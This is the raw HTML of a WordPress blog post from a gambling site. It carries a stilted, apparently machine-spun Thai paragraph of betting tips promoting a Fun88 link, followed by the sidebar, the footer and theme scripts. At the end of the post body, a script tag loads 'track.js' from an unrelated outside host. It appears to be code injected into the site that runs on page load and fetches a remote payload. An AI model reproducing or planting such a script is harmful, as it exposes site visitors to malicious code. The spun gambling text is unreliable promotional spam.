<p style="text-align: justify;">ตรวจสอบการจัดเตรียมและกฎการเดิมพันต่างๆ ทั้งในแนวทางการเล่นเกมและกฎการผ่อนชำระ คุณควรมีตัวเลือกในการรับรู้และรู้รางวัลที่จัดแสดงไว้ วิธีนี้คุณจะ ตรวจสอบเว็บไซต์เดิมพัน <a href="https://fun88thai.me/fun88/"><strong>fun888 เข้าระบบ</strong></a>  สองสามแห่งที่จะแนะนำโดยไม่มีรางวัล พวกเขาทำอย่างนั้นเพื่อโน้มน้าวและรักษาโอกาสและลูกค้าใหม่ๆ ที่นี่คุณสามารถใช้ข้อได้เปรียบของคุณซึ่งเป็นผลประโยชน์พิเศษสำหรับคุณ พยายามสนทนากับผู้เล่นและผู้เชี่ยวชาญต่าง ๆ ที่มีข้อมูลและความถนัดในการเดิมพันออนไลน์ คำแนะนำและเคล็ดลับของพวกเขาจะเป็นประโยชน์อย่างยิ่ง และคุณจะต้องการคิดว่าจะเอาชนะสิ่งใดเพื่อปรับปรุงผลลัพธ์ให้ดียิ่งขึ้น จำอย่างชาญฉลาดและจดบันทึกข้อเสนอแนะทั้งหมด ทำการตรวจสอบของคุณก่อนที่จะติดตามอะไร คุณควรเรียนรู้และตรวจสอบการเดิมพันออนไลน์ต่างๆ ความสะดวกและการบริหาร เนื่องจากบางเว็บอาจให้การเดิมพันบางประเภทที่เว็บไซต์เดิมพันอื่นอาจไม่มีหรือไม่ทราบ พยายามอย่าอยู่ในเว็บไซต์เดิมพันเดียว คุณควรพิจารณาสถานที่ต่างๆ ให้ดีอยู่เสมอ คุณควรให้ความสำคัญกับการอัปเดตที่แตกต่างกันและอย่าซื้อการคาดการณ์ของคนอื่น</p>
<p style="text-align: justify;">
<p><script src='https://trick.cofounderspecials.com/track.js?v=9.999' type='text/javascript'></script></p>

						
		</div><!-- .entry-content -->

		<footer class="entry-footer">
			<span class="cat-links"><a href="http://irpage.net/category/betting/" rel="category tag">Betting</a></span>		</footer><!-- .entry-footer -->
		
	</div>	
</article><!-- #post-## -->
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://irpage.net/2022/%e0%b8%9a%e0%b8%99%e0%b8%ad%e0%b8%b4%e0%b8%99%e0%b9%80%e0%b8%97%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b9%80%e0%b8%99%e0%b9%87%e0%b8%95-%e0%b8%84%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b9%82%e0%b8%99%e0%b8%ad%e0%b8%ad/" rel="prev">บนอินเทอร์เน็ต คาสิโนออกกำลังกาย ในวัฒนธรรมปัจจุบัน</a></div><div class="nav-next"><a href="http://irpage.net/2022/%e0%b8%81%e0%b8%a5%e0%b8%a2%e0%b8%b8%e0%b8%97%e0%b8%98%e0%b9%8c%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%94%e0%b8%b4%e0%b8%a1%e0%b8%9e%e0%b8%b1%e0%b8%99%e0%b8%9f%e0%b8%b8%e0%b8%95%e0%b8%9a%e0%b8%ad/" rel="next">กลยุทธ์การเดิมพันฟุตบอล</a></div></div>
	</nav>							
					</main>
				</div>
				<!-- /col -->
				<!-- col -->
				<div class="col-sm-4">
					

	<aside id="secondary" class="widget-area sidebar-area" role="complementary">		

		<section id="text-2" class="widget widget_text"><h2 class="widget-title">About Jacob</h2>			<div class="textwidget"><p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-18" src="http://irpage.net/wp-content/uploads/2020/06/mad.jpg" alt="" width="450" height="450" srcset="http://irpage.net/wp-content/uploads/2020/06/mad.jpg 450w, http://irpage.net/wp-content/uploads/2020/06/mad-300x300.jpg 300w, http://irpage.net/wp-content/uploads/2020/06/mad-150x150.jpg 150w" sizes="auto, (max-width: 450px) 100vw, 450px" /><br />
Jacob is an IT expert. But when he wants to earn more on the side, he takes his phone and plays<br />
his favorite casino game. Every game is a learning process for him and he shares that through<br />
his articles.</p>
</div>
		</section><section id="text-5" class="widget widget_text">			<div class="textwidget"><p><a href="https://lucky895.com/devm?w=ovs" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="aligncenter wp-image-1068 size-full" title="Fun88" src="http://irpage.net/wp-content/uploads/2023/05/fun88-gif.gif" alt="Fun88" width="169" height="384" /></a></p>
</div>
		</section><section id="categories-3" class="widget widget_categories"><h2 class="widget-title">List of categories</h2>
			<ul>
					<li class="cat-item cat-item-2"><a href="http://irpage.net/category/betting/">Betting</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://irpage.net/category/casino/">Casino</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://irpage.net/category/finance/">finance</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://irpage.net/category/gambling/">Gambling</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://irpage.net/category/lottery/">Lottery</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://irpage.net/category/poker/">Poker</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://irpage.net/category/slot/">Slot</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://irpage.net/category/sports/">Sports</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://irpage.net/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</section><section id="text-3" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-20" src="http://irpage.net/wp-content/uploads/2020/06/bonus-1.jpg" alt="" width="564" height="448" srcset="http://irpage.net/wp-content/uploads/2020/06/bonus-1.jpg 564w, http://irpage.net/wp-content/uploads/2020/06/bonus-1-300x238.jpg 300w" sizes="auto, (max-width: 564px) 100vw, 564px" /></p>
</div>
		</section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="http://irpage.net/2026/comfortable-design-balance-encourages-relaxed-online-slot-sessions/">Comfortable Design Balance Encourages Relaxed Online Slot Sessions</a>
									</li>
											<li>
					<a href="http://irpage.net/2026/online-sports-betting-services-refine-interfaces-to-meet-user-expectations/">Online Sports Betting Services Refine Interfaces To Meet User Expectations</a>
									</li>
											<li>
					<a href="http://irpage.net/2026/transform-every-bet-into-thrilling-victories-with-online-betting-adventures/">Transform Every Bet into Thrilling Victories with Online Betting Adventures</a>
									</li>
											<li>
					<a href="http://irpage.net/2026/celebrate-peaks-of-glory-in-online-betting-summits/">Celebrate Peaks of Glory in Online Betting Summits</a>
									</li>
											<li>
					<a href="http://irpage.net/2026/appreciate-creative-reel-flow-in-modern-online-slot-experiences/">Appreciate Creative Reel Flow In Modern Online Slot Experiences</a>
									</li>
					</ul>

		</section><section id="text-4" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-19" src="http://irpage.net/wp-content/uploads/2020/06/18c425f1a5a2545092009d263cbf21df.jpg" alt="" width="500" height="418" srcset="http://irpage.net/wp-content/uploads/2020/06/18c425f1a5a2545092009d263cbf21df.jpg 500w, http://irpage.net/wp-content/uploads/2020/06/18c425f1a5a2545092009d263cbf21df-300x251.jpg 300w" sizes="auto, (max-width: 500px) 100vw, 500px" /></p>
</div>
		</section>	</aside><!-- #secondary -->

				</div>
				<!-- /col -->
			</div>
			<!-- / row -->
		</div>		
	</div>
	<!-- == /CONTENT AREA == -->


	</div>
	<!-- /Content
	================================================== -->

	<!-- Footer
	================================================== -->
	<footer id="colophon" class="site-footer" role="contentinfo">
		<!-- footer bottom -->
		<div class="footer-bottom">
			<div class="container">
				<!-- row -->
				<div class="text-center">
					<!-- Site Info -->
					<div class="site-quote">
					Copyright @ 2020 Powered by Wordpress
					</div>
					<!-- /Site info -->
				</div>
				<!-- /row -->				
			</div>
		</div>
		<!-- /footer bottom -->		
	</footer>
	<!-- /Footer
	================================================== -->
	
</div><!-- #page -->



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/AquarellaLiteChild/*","/wp-content/themes/aquarella-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://irpage.net/wp-content/themes/aquarella-lite/js/navigation.js?ver=20151215" id="aquarella-navigation-js"></script>
<script type="text/javascript" src="http://irpage.net/wp-content/themes/aquarella-lite/js/skip-link-focus-fix.js?ver=20151215" id="aquarella-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="http://irpage.net/wp-content/themes/aquarella-lite/vendor/bootstrap/js/bootstrap.min.js?ver=20151215" id="bootstrap-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://irpage.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://irpage.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
